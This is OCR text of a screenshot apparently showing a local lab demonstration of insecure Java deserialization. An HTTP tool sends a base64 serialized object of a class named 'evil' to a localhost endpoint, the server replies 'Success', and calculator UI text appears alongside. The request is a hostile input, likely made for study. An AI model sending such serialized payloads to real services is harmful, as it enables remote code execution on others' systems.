 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
Request 数据包扫描 美化 热加载 构造请求
1 POST /user/ser HTTP/1.1
2 Host ? : localhost:8888
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Priority: u=0, i
5 Accept-Encoding: gzip, deflate, br, zstd
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: none
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Sec-Fetch-Dest: document
11 Cookie: JSESSIONID=69E684F65890B32D0662498F98C788C9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15
16 ser=rO0ABXNyAARldmlsZEQW5c3wXscCAAB4cA%3D%3D
Responses 7bytes / 9ms 美化 渲染
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 13 Apr 2025 13:18:51 GMT
4 Content-Length: 8
5
6 Success
7
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =